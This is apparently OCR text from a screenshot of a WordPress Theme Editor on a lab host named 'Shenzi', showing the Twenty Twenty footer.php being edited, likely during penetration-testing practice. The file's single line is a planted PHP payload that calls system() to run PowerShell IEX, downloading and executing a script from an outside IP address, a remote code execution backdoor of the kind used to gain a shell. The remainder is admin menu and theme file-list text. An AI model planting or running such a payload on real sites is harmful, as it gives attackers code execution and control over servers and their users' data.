 192.168.212.55/shenzi/wp-admin/theme-editor.php?file=footer.php&theme=twentytwenty
103%
View image
Shenzi 1 0 New
Howdy, admin
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Background
Theme Editor
Plugins
Users
Tools
Settings
Collapse menu
Twenty Twenty: Theme Footer (footer.php)
Select theme to edit: Twenty Twenty Select
Selected file content:
1 <?php $exec = system("powershell IEX(New-Object Net.WebClient).downloadString('http://192.168.49.212:445/ipsol.ps1')");?>
2
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
print.css
style-rtl.css
package-lock.json
package.json
404 Template
(404.php)
classes
Comments
(comments.php)
Theme Footer
(footer.php)
Theme Header
(header.php)
inc
Main Index Template
(index.php)
Search Form
(searchform.php)
Singular Template
(singular.php)